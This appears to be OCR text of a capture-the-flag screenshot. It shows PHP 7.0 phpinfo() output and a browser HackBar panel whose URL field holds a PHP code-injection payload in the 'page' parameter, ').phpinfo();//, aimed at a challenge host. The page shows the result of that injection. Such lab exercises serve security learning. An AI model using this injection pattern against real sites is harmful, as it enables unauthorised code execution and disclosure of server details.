 Project name Home About Contact
PHP Version 7.0.32-0ubuntu0.16.04.1
php
System Linux c2355da55330 5.4.0-65-generic #73-Ubuntu SMP Mon Jan 18 17:25:17 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/
php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/
apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/
conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-
readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-
sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-
tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v
Load URL http://61.147.171.105:50639/?page=').phpinfo();//
Split URL
Execute